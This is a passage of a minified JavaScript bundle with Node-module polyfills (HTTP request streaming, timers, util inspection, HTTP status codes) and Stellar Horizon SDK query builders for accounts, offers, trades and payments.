this._headers[e.toLowerCase()]},h.prototype._onFinish=function(){var e=this;if(!e._destroyed){var r=e._opts,a=e._headers,s=null;"GET"!==r.method&&"HEAD"!==r.method&&(s=i.arraybuffer?c(t.concat(e._body)):i.blobConstructor?new n.Blob(e._body.map((function(e){return c(e)})),{type:(a["content-type"]||{}).value||""}):t.concat(e._body).toString());var u=[];if(Object.keys(a).forEach((function(e){var t=a[e].name,r=a[e].value;Array.isArray(r)?r.forEach((function(e){u.push([t,e])})):u.push([t,r])})),"fetch"===e._mode){var l=null;if(i.abortController){var h=new AbortController;l=h.signal,e._fetchAbortController=h,"requestTimeout"in r&&0!==r.requestTimeout&&(e._fetchTimer=n.setTimeout((function(){e.emit("requestTimeout"),e._fetchAbortController&&e._fetchAbortController.abort()}),r.requestTimeout))}n.fetch(e._opts.url,{method:e._opts.method,headers:u,body:s||void 0,mode:"cors",credentials:r.withCredentials?"include":"same-origin",signal:l}).then((function(t){e._fetchResponse=t,e._connect()}),(function(t){n.clearTimeout(e._fetchTimer),e._destroyed||e.emit("error",t)}))}else{var d=e._xhr=new n.XMLHttpRequest;try{d.open(e._opts.method,e._opts.url,!0)}catch(t){return void o.nextTick((function(){e.emit("error",t)}))}"responseType"in d&&(d.responseType=e._mode.split(":")[0]),"withCredentials"in d&&(d.withCredentials=!!r.withCredentials),"text"===e._mode&&"overrideMimeType"in d&&d.overrideMimeType("text/plain; charset=x-user-defined"),"requestTimeout"in r&&(d.timeout=r.requestTimeout,d.ontimeout=function(){e.emit("requestTimeout")}),u.forEach((function(e){d.setRequestHeader(e[0],e[1])})),e._response=null,d.onreadystatechange=function(){switch(d.readyState){case f.LOADING:case f.DONE:e._onXHRProgress()}},"moz-chunked-arraybuffer"===e._mode&&(d.onprogress=function(){e._onXHRProgress()}),d.onerror=function(){e._destroyed||e.emit("error",new Error("XHR error"))};try{d.send(s)}catch(t){return void o.nextTick((function(){e.emit("error",t)}))}}}},h.prototype._onXHRProgress=function(){(function(e){try{var t=e.status;return null!==t&&0!==t}catch(e){return!1}})(this._xhr)&&!this._destroyed&&(this._response||this._connect(),this._response._onXHRProgress())},h.prototype._connect=function(){var e=this;e._destroyed||(e._response=new l(e._xhr,e._fetchResponse,e._mode,e._fetchTimer),e._response.on("error",(function(t){e.emit("error",t)})),e.emit("response",e._response))},h.prototype._write=function(e,t,r){this._body.push(e),r()},h.prototype.abort=h.prototype.destroy=function(){this._destroyed=!0,n.clearTimeout(this._fetchTimer),this._response&&(this._response._destroyed=!0),this._xhr?this._xhr.abort():this._fetchAbortController&&this._fetchAbortController.abort()},h.prototype.end=function(e,t,r){"function"==typeof e&&(r=e,e=void 0),u.Writable.prototype.end.call(this,e,t,r)},h.prototype.flushHeaders=function(){},h.prototype.setTimeout=function(){},h.prototype.setNoDelay=function(){},h.prototype.setSocketKeepAlive=function(){};var d=["accept-charset","accept-encoding","access-control-request-headers","access-control-request-method","connection","content-length","cookie","cookie2","date","dnt","expect","host","keep-alive","origin","referer","te","trailer","transfer-encoding","upgrade","via"]}).call(this,r(1).Buffer,r(5),r(13))},function(e,t){},function(e,t,r){"use strict";var n=r(94).Buffer,o=r(403);e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}return e.prototype.push=function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length},e.prototype.unshift=function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length},e.prototype.shift=function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}},e.prototype.clear=function(){this.head=this.tail=null,this.length=0},e.prototype.join=function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r},e.prototype.concat=function(e){if(0===this.length)return n.alloc(0);if(1===this.length)return this.head.data;for(var t,r,o,i=n.allocUnsafe(e>>>0),a=this.head,s=0;a;)t=a.data,r=i,o=s,t.copy(r,o),s+=a.data.length,a=a.next;return i},e}(),o&&o.inspect&&o.inspect.custom&&(e.exports.prototype[o.inspect.custom]=function(){var e=o.inspect({length:this.length});return this.constructor.name+" "+e})},function(e,t){},function(e,t,r){(function(e){var n=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,n,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,n,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(n,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},r(405),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,r(5))},function(e,t,r){(function(e,t){!function(e,r){"use strict";if(!e.setImmediate){var n,o,i,a,s,u=1,c={},l=!1,f=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?n=function(e){t.nextTick((function(){p(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){p(e.data)},n=function(e){i.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,n=function(e){var t=f.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):n=function(e){setTimeout(p,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&p(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),n=function(t){e.postMessage(a+t,"*")}),h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),r=0;r<t.length;r++)t[r]=arguments[r+1];var o={callback:e,args:t};return c[u]=o,n(u),u++},h.clearImmediate=d}function d(e){delete c[e]}function p(e){if(l)setTimeout(p,0,e);else{var t=c[e];if(t){l=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,r(5),r(13))},function(e,t,r){(function(t){function r(e){try{if(!t.localStorage)return!1}catch(e){return!1}var r=t.localStorage[e];return null!=r&&"true"===String(r).toLowerCase()}e.exports=function(e,t){if(r("noDeprecation"))return e;var n=!1;return function(){if(!n){if(r("throwDeprecation"))throw new Error(t);r("traceDeprecation")?console.trace(t):console.warn(t),n=!0}return e.apply(this,arguments)}}}).call(this,r(5))},function(e,t,r){"use strict";e.exports=i;var n=r(174),o=Object.create(r(45));function i(e){if(!(this instanceof i))return new i(e);n.call(this,e)}o.inherits=r(11),o.inherits(i,n),i.prototype._transform=function(e,t,r){r(null,e)}},function(e,t,r){var n=r(1).Buffer;e.exports=function(e){if(e instanceof Uint8Array){if(0===e.byteOffset&&e.byteLength===e.buffer.byteLength)return e.buffer;if("function"==typeof e.buffer.slice)return e.buffer.slice(e.byteOffset,e.byteOffset+e.byteLength)}if(n.isBuffer(e)){for(var t=new Uint8Array(e.length),r=e.length,o=0;o<r;o++)t[o]=e[o];return t.buffer}throw new Error("Argument must be a Buffer")}},function(e,t){e.exports=function(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var o in n)r.call(n,o)&&(e[o]=n[o])}return e};var r=Object.prototype.hasOwnProperty},function(e,t){e.exports={100:"Continue",101:"Switching Protocols",102:"Processing",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",208:"Already Reported",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",307:"Temporary Redirect",308:"Permanent Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Payload Too Large",414:"URI Too Long",415:"Unsupported Media Type",416:"Range Not Satisfiable",417:"Expectation Failed",418:"I'm a teapot",421:"Misdirected Request",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",425:"Unordered Collection",426:"Upgrade Required",428:"Precondition Required",429:"Too Many Requests",431:"Request Header Fields Too Large",451:"Unavailable For Legal Reasons",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",508:"Loop Detected",509:"Bandwidth Limit Exceeded",510:"Not Extended",511:"Network Authentication Required"}},function(e,t,r){(function(e){var n=Object.getOwnPropertyDescriptors||function(e){for(var t=Object.keys(e),r={},n=0;n<t.length;n++)r[t[n]]=Object.getOwnPropertyDescriptor(e,t[n]);return r},o=/%[sdj%]/g;t.format=function(e){if(!v(e)){for(var t=[],r=0;r<arguments.length;r++)t.push(s(arguments[r]));return t.join(" ")}r=1;for(var n=arguments,i=n.length,a=String(e).replace(o,(function(e){if("%%"===e)return"%";if(r>=i)return e;switch(e){case"%s":return String(n[r++]);case"%d":return Number(n[r++]);case"%j":try{return JSON.stringify(n[r++])}catch(e){return"[Circular]"}default:return e}})),u=n[r];r<i;u=n[++r])y(u)||!w(u)?a+=" "+u:a+=" "+s(u);return a},t.deprecate=function(r,n){if(void 0!==e&&!0===e.noDeprecation)return r;if(void 0===e)return function(){return t.deprecate(r,n).apply(this,arguments)};var o=!1;return function(){if(!o){if(e.throwDeprecation)throw new Error(n);e.traceDeprecation?console.trace(n):console.error(n),o=!0}return r.apply(this,arguments)}};var i,a={};function s(e,r){var n={seen:[],stylize:c};return arguments.length>=3&&(n.depth=arguments[2]),arguments.length>=4&&(n.colors=arguments[3]),p(r)?n.showHidden=r:r&&t._extend(n,r),g(n.showHidden)&&(n.showHidden=!1),g(n.depth)&&(n.depth=2),g(n.colors)&&(n.colors=!1),g(n.customInspect)&&(n.customInspect=!0),n.colors&&(n.stylize=u),l(n,e,n.depth)}function u(e,t){var r=s.styles[t];return r?"["+s.colors[r][0]+"m"+e+"["+s.colors[r][1]+"m":e}function c(e,t){return e}function l(e,r,n){if(e.customInspect&&r&&k(r.inspect)&&r.inspect!==t.inspect&&(!r.constructor||r.constructor.prototype!==r)){var o=r.inspect(n,e);return v(o)||(o=l(e,o,n)),o}var i=function(e,t){if(g(t))return e.stylize("undefined","undefined");if(v(t)){var r="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(r,"string")}if(m(t))return e.stylize(""+t,"number");if(p(t))return e.stylize(""+t,"boolean");if(y(t))return e.stylize("null","null")}(e,r);if(i)return i;var a=Object.keys(r),s=function(e){var t={};return e.forEach((function(e,r){t[e]=!0})),t}(a);if(e.showHidden&&(a=Object.getOwnPropertyNames(r)),S(r)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return f(r);if(0===a.length){if(k(r)){var u=r.name?": "+r.name:"";return e.stylize("[Function"+u+"]","special")}if(b(r))return e.stylize(RegExp.prototype.toString.call(r),"regexp");if(_(r))return e.stylize(Date.prototype.toString.call(r),"date");if(S(r))return f(r)}var c,w="",A=!1,E=["{","}"];(d(r)&&(A=!0,E=["[","]"]),k(r))&&(w=" [Function"+(r.name?": "+r.name:"")+"]");return b(r)&&(w=" "+RegExp.prototype.toString.call(r)),_(r)&&(w=" "+Date.prototype.toUTCString.call(r)),S(r)&&(w=" "+f(r)),0!==a.length||A&&0!=r.length?n<0?b(r)?e.stylize(RegExp.prototype.toString.call(r),"regexp"):e.stylize("[Object]","special"):(e.seen.push(r),c=A?function(e,t,r,n,o){for(var i=[],a=0,s=t.length;a<s;++a)T(t,String(a))?i.push(h(e,t,r,n,String(a),!0)):i.push("");return o.forEach((function(o){o.match(/^\d+$/)||i.push(h(e,t,r,n,o,!0))})),i}(e,r,n,s,a):a.map((function(t){return h(e,r,n,s,t,A)})),e.seen.pop(),function(e,t,r){if(e.reduce((function(e,t){return t.indexOf("\n")>=0&&0,e+t.replace(/\u001b\[\d\d?m/g,"").length+1}),0)>60)return r[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+r[1];return r[0]+t+" "+e.join(", ")+" "+r[1]}(c,w,E)):E[0]+w+E[1]}function f(e){return"["+Error.prototype.toString.call(e)+"]"}function h(e,t,r,n,o,i){var a,s,u;if((u=Object.getOwnPropertyDescriptor(t,o)||{value:t[o]}).get?s=u.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):u.set&&(s=e.stylize("[Setter]","special")),T(n,o)||(a="["+o+"]"),s||(e.seen.indexOf(u.value)<0?(s=y(r)?l(e,u.value,null):l(e,u.value,r-1)).indexOf("\n")>-1&&(s=i?s.split("\n").map((function(e){return"  "+e})).join("\n").substr(2):"\n"+s.split("\n").map((function(e){return"   "+e})).join("\n")):s=e.stylize("[Circular]","special")),g(a)){if(i&&o.match(/^\d+$/))return s;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=e.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=e.stylize(a,"string"))}return a+": "+s}function d(e){return Array.isArray(e)}function p(e){return"boolean"==typeof e}function y(e){return null===e}function m(e){return"number"==typeof e}function v(e){return"string"==typeof e}function g(e){return void 0===e}function b(e){return w(e)&&"[object RegExp]"===A(e)}function w(e){return"object"==typeof e&&null!==e}function _(e){return w(e)&&"[object Date]"===A(e)}function S(e){return w(e)&&("[object Error]"===A(e)||e instanceof Error)}function k(e){return"function"==typeof e}function A(e){return Object.prototype.toString.call(e)}function E(e){return e<10?"0"+e.toString(10):e.toString(10)}t.debuglog=function(r){if(g(i)&&(i=e.env.NODE_DEBUG||""),r=r.toUpperCase(),!a[r])if(new RegExp("\\b"+r+"\\b","i").test(i)){var n=e.pid;a[r]=function(){var e=t.format.apply(t,arguments);console.error("%s %d: %s",r,n,e)}}else a[r]=function(){};return a[r]},t.inspect=s,s.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},s.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},t.isArray=d,t.isBoolean=p,t.isNull=y,t.isNullOrUndefined=function(e){return null==e},t.isNumber=m,t.isString=v,t.isSymbol=function(e){return"symbol"==typeof e},t.isUndefined=g,t.isRegExp=b,t.isObject=w,t.isDate=_,t.isError=S,t.isFunction=k,t.isPrimitive=function(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e},t.isBuffer=r(412);var x=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function O(){var e=new Date,t=[E(e.getHours()),E(e.getMinutes()),E(e.getSeconds())].join(":");return[e.getDate(),x[e.getMonth()],t].join(" ")}function T(e,t){return Object.prototype.hasOwnProperty.call(e,t)}t.log=function(){console.log("%s - %s",O(),t.format.apply(t,arguments))},t.inherits=r(413),t._extend=function(e,t){if(!t||!w(t))return e;for(var r=Object.keys(t),n=r.length;n--;)e[r[n]]=t[r[n]];return e};var P="undefined"!=typeof Symbol?Symbol("util.promisify.custom"):void 0;function R(e,t){if(!e){var r=new Error("Promise was rejected with a falsy value");r.reason=e,e=r}return t(e)}t.promisify=function(e){if("function"!=typeof e)throw new TypeError('The "original" argument must be of type Function');if(P&&e[P]){var t;if("function"!=typeof(t=e[P]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(t,P,{value:t,enumerable:!1,writable:!1,configurable:!0}),t}function t(){for(var t,r,n=new Promise((function(e,n){t=e,r=n})),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push((function(e,n){e?r(e):t(n)}));try{e.apply(this,o)}catch(e){r(e)}return n}return Object.setPrototypeOf(t,Object.getPrototypeOf(e)),P&&Object.defineProperty(t,P,{value:t,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(t,n(e))},t.promisify.custom=P,t.callbackify=function(t){if("function"!=typeof t)throw new TypeError('The "original" argument must be of type Function');function r(){for(var r=[],n=0;n<arguments.length;n++)r.push(arguments[n]);var o=r.pop();if("function"!=typeof o)throw new TypeError("The last argument must be of type Function");var i=this,a=function(){return o.apply(i,arguments)};t.apply(this,r).then((function(t){e.nextTick(a,null,t)}),(function(t){e.nextTick(R,t,a)}))}return Object.setPrototypeOf(r,Object.getPrototypeOf(t)),Object.defineProperties(r,n(t)),r}}).call(this,r(13))},function(e,t){e.exports=function(e){return e&&"object"==typeof e&&"function"==typeof e.copy&&"function"==typeof e.fill&&"function"==typeof e.readUInt8}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccountCallBuilder=void 0;var n=r(2),o=r(6),i=function(e){function t(t){var r=e.call(this,t)||this;return r.url.segment("accounts"),r}return n.__extends(t,e),t.prototype.accountId=function(e){var t=new o.CallBuilder(this.url.clone());return t.filter.push([e]),t},t.prototype.forSigner=function(e){return this.url.setQuery("signer",e),this},t.prototype.forAsset=function(e){return this.url.setQuery("asset",""+e),this},t.prototype.sponsor=function(e){return this.url.setQuery("sponsor",e),this},t.prototype.forLiquidityPool=function(e){return this.url.setQuery("liquidity_pool",e),this},t}(o.CallBuilder);t.AccountCallBuilder=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AssetsCallBuilder=void 0;var n=r(2),o=function(e){function t(t){var r=e.call(this,t)||this;return r.url.segment("assets"),r}return n.__extends(t,e),t.prototype.forCode=function(e){return this.url.setQuery("asset_code",e),this},t.prototype.forIssuer=function(e){return this.url.setQuery("asset_issuer",e),this},t}(r(6).CallBuilder);t.AssetsCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ClaimableBalanceCallBuilder=void 0;var n=r(2),o=r(6),i=function(e){function t(t){var r=e.call(this,t)||this;return r.url.segment("claimable_balances"),r}return n.__extends(t,e),t.prototype.claimableBalance=function(e){var t=new o.CallBuilder(this.url.clone());return t.filter.push([e]),t},t.prototype.sponsor=function(e){return this.url.setQuery("sponsor",e),this},t.prototype.claimant=function(e){return this.url.setQuery("claimant",e),this},t.prototype.asset=function(e){return this.url.setQuery("asset",e.toString()),this},t}(o.CallBuilder);t.ClaimableBalanceCallBuilder=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EffectCallBuilder=void 0;var n=r(2),o=function(e){function t(t){var r=e.call(this,t,"effects")||this;return r.url.segment("effects"),r}return n.__extends(t,e),t.prototype.forAccount=function(e){return this.forEndpoint("accounts",e)},t.prototype.forLedger=function(e){return this.forEndpoint("ledgers",e.toString())},t.prototype.forTransaction=function(e){return this.forEndpoint("transactions",e)},t.prototype.forOperation=function(e){return this.forEndpoint("operations",e)},t.prototype.forLiquidityPool=function(e){return this.forEndpoint("liquidity_pools",e)},t}(r(6).CallBuilder);t.EffectCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FriendbotBuilder=void 0;var n=r(2),o=function(e){function t(t,r){var n=e.call(this,t)||this;return n.url.segment("friendbot"),n.url.setQuery("addr",r),n}return n.__extends(t,e),t}(r(6).CallBuilder);t.FriendbotBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LedgerCallBuilder=void 0;var n=r(2),o=function(e){function t(t){var r=e.call(this,t)||this;return r.url.segment("ledgers"),r}return n.__extends(t,e),t.prototype.ledger=function(e){return this.filter.push(["ledgers",e.toString()]),this},t}(r(6).CallBuilder);t.LedgerCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LiquidityPoolCallBuilder=void 0;var n=r(2),o=r(6),i=function(e){function t(t){var r=e.call(this,t)||this;return r.url.segment("liquidity_pools"),r}return n.__extends(t,e),t.prototype.forAssets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=e.map((function(e){return e.toString()})).join(",");return this.url.setQuery("reserves",r),this},t.prototype.forAccount=function(e){return this.url.setQuery("account",e),this},t.prototype.liquidityPoolId=function(e){if(!e.match(/[a-fA-F0-9]{64}/))throw new TypeError(e+" does not look like a liquidity pool ID");var t=new o.CallBuilder(this.url.clone());return t.filter.push([e.toLowerCase()]),t},t}(o.CallBuilder);t.LiquidityPoolCallBuilder=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.OfferCallBuilder=void 0;var n=r(2),o=r(6),i=function(e){function t(t){var r=e.call(this,t,"offers")||this;return r.url.segment("offers"),r}return n.__extends(t,e),t.prototype.offer=function(e){var t=new o.CallBuilder(this.url.clone());return t.filter.push([e]),t},t.prototype.forAccount=function(e){return this.forEndpoint("accounts",e)},t.prototype.buying=function(e){return e.isNative()?this.url.setQuery("buying_asset_type","native"):(this.url.setQuery("buying_asset_type",e.getAssetType()),this.url.setQuery("buying_asset_code",e.getCode()),this.url.setQuery("buying_asset_issuer",e.getIssuer())),this},t.prototype.selling=function(e){return e.isNative()?this.url.setQuery("selling_asset_type","native"):(this.url.setQuery("selling_asset_type",e.getAssetType()),this.url.setQuery("selling_asset_code",e.getCode()),this.url.setQuery("selling_asset_issuer",e.getIssuer())),this},t.prototype.sponsor=function(e){return this.url.setQuery("sponsor",e),this},t.prototype.seller=function(e){return this.url.setQuery("seller",e),this},t}(o.CallBuilder);t.OfferCallBuilder=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.OperationCallBuilder=void 0;var n=r(2),o=r(6),i=function(e){function t(t){var r=e.call(this,t,"operations")||this;return r.url.segment("operations"),r}return n.__extends(t,e),t.prototype.operation=function(e){var t=new o.CallBuilder(this.url.clone());return t.filter.push([e]),t},t.prototype.forAccount=function(e){return this.forEndpoint("accounts",e)},t.prototype.forClaimableBalance=function(e){return this.forEndpoint("claimable_balances",e)},t.prototype.forLedger=function(e){return this.forEndpoint("ledgers",e.toString())},t.prototype.forTransaction=function(e){return this.forEndpoint("transactions",e)},t.prototype.forLiquidityPool=function(e){return this.forEndpoint("liquidity_pools",e)},t.prototype.includeFailed=function(e){return this.url.setQuery("include_failed",e.toString()),this},t}(o.CallBuilder);t.OperationCallBuilder=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.OrderbookCallBuilder=void 0;var n=r(2),o=function(e){function t(t,r,n){var o=e.call(this,t)||this;return o.url.segment("order_book"),r.isNative()?o.url.setQuery("selling_asset_type","native"):(o.url.setQuery("selling_asset_type",r.getAssetType()),o.url.setQuery("selling_asset_code",r.getCode()),o.url.setQuery("selling_asset_issuer",r.getIssuer())),n.isNative()?o.url.setQuery("buying_asset_type","native"):(o.url.setQuery("buying_asset_type",n.getAssetType()),o.url.setQuery("buying_asset_code",n.getCode()),o.url.setQuery("buying_asset_issuer",n.getIssuer())),o}return n.__extends(t,e),t}(r(6).CallBuilder);t.OrderbookCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PaymentCallBuilder=void 0;var n=r(2),o=function(e){function t(t){var r=e.call(this,t,"payments")||this;return r.url.segment("payments"),r}return n.__extends(t,e),t.prototype.forAccount=function(e){return this.forEndpoint("accounts",e)},t.prototype.forLedger=function(e){return this.forEndpoint("ledgers",e.toString())},t.prototype.forTransaction=function(e){return this.forEndpoint("transactions",e)},t}(r(6).CallBuilder);t.PaymentCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StrictReceivePathCallBuilder=void 0;var n=r(2),o=function(e){function t(t,r,n,o){var i=e.call(this,t)||this;if(i.url.segment("paths/strict-receive"),"string"==typeof r)i.url.setQuery("source_account",r);else{var a=r.map((function(e){return e.isNative()?"native":e.getCode()+":"+e.getIssuer()})).join(",");i.url.setQuery("source_assets",a)}return i.url.setQuery("destination_amount",o),n.isNative()?i.url.setQuery("destination_asset_type","native"):(i.url.setQuery("destination_asset_type",n.getAssetType()),i.url.setQuery("destination_asset_code",n.getCode()),i.url.setQuery("destination_asset_issuer",n.getIssuer())),i}return n.__extends(t,e),t}(r(6).CallBuilder);t.StrictReceivePathCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StrictSendPathCallBuilder=void 0;var n=r(2),o=function(e){function t(t,r,n,o){var i=e.call(this,t)||this;if(i.url.segment("paths/strict-send"),r.isNative()?i.url.setQuery("source_asset_type","native"):(i.url.setQuery("source_asset_type",r.getAssetType()),i.url.setQuery("source_asset_code",r.getCode()),i.url.setQuery("source_asset_issuer",r.getIssuer())),i.url.setQuery("source_amount",n),"string"==typeof o)i.url.setQuery("destination_account",o);else{var a=o.map((function(e){return e.isNative()?"native":e.getCode()+":"+e.getIssuer()})).join(",");i.url.setQuery("destination_assets",a)}return i}return n.__extends(t,e),t}(r(6).CallBuilder);t.StrictSendPathCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TradeAggregationCallBuilder=void 0;var n=r(2),o=r(6),i=r(36),a=[6e4,3e5,9e5,36e5,864e5,6048e5],s=function(e){function t(t,r,n,o,a,s,u){var c=e.call(this,t)||this;if(c.url.segment("trade_aggregations"),r.isNative()?c.url.setQuery("base_asset_type","native"):(c.url.setQuery("base_asset_type",r.getAssetType()),c.url.setQuery("base_asset_code",r.getCode()),c.url.setQuery("base_asset_issuer",r.getIssuer())),n.isNative()?c.url.setQuery("counter_asset_type","native"):(c.url.setQuery("counter_asset_type",n.getAssetType()),c.url.setQuery("counter_asset_code",n.getCode()),c.url.setQuery("counter_asset_issuer",n.getIssuer())),"number"!=typeof o||"number"!=typeof a)throw new i.BadRequestError("Invalid time bounds",[o,a]);if(c.url.setQuery("start_time",o.toString()),c.url.setQuery("end_time",a.toString()),!c.isValidResolution(s))throw new i.BadRequestError("Invalid resolution",s);if(c.url.setQuery("resolution",s.toString()),!c.isValidOffset(u,s))throw new i.BadRequestError("Invalid offset",u);return c.url.setQuery("offset",u.toString()),c}return n.__extends(t,e),t.prototype.isValidResolution=function(e){for(var t=0,r=a;t<r.length;t++){if(r[t]===e)return!0}return!1},t.prototype.isValidOffset=function(e,t){return!(e>t||e>=864e5||e%36e5!=0)},t}(o.CallBuilder);t.TradeAggregationCallBuilder=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TradesCallBuilder=void 0;var n=r(2),o=function(e){function t(t){var r=e.call(this,t,"trades")||this;return r.url.segment("trades"),r}return n.__extends(t,e),t.prototype.forAssetPair=function(e,t){return e.isNative()?this.url.setQuery("base_asset_type","native"):(this.url.setQuery("base_asset_type",e.getAssetType()),this.url.setQuery("base_asset_code",e.getCode()),this.url.setQuery("base_asset_issuer",e.getIssuer())),t.isNative()?this.url.setQuery("counter_asset_type","native"):(this.url.setQuery("counter_asset_type",t.getAssetType()),this.url.setQuery("counter_asset_code",t.getCode()),this.url.setQuery("counter_asset_issuer",t.getIssuer())),this},t.prototype.forOffer=function(e){return this.url.setQuery("offer_id",e),this},t.prototype.forType=function(e){return this.url.setQuery("trade_type",e),this},t.prototype.forAccount=function(e){return this.forEndpoint("accounts",e)},t.prototype.forLiquidityPool=function(e){return this.forEndpoint("liquidity_pools",e)},t}(r(6).CallBuilder);t.TradesCallBuilder=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionCallBuilder=void 0;var n=r(2),o=r(6),i=function(e){function t(t){var r=e.call(this,t,"transactions")||this;return r.url.segment("transactions"),r}return n.__extends(t,e),t.prototype.transaction=function(e){var t=new o.CallBuilder(this.url.clone());return t.filter.push([e]),t},t.prototype.forAccount=function(e){return this.forEndpoint("accounts",e)},t.prototype.forClaimableBalance=function(e){return this.forEndpoint("claimable_balances",e)},t.prototype.forLedger=function(e){return this.forEndpoint("ledgers",e.toString())},t.prototype.forLiquidityPool=function(e){return this.forEndpoint("liquidity_pools",e)},t.prototype.includeFailed=function(e){return this.url.setQuery("include_failed",e.toString()),this},t}(o.CallBuilder);t.TransactionCallBuilder=i},function(e,t,r){"use 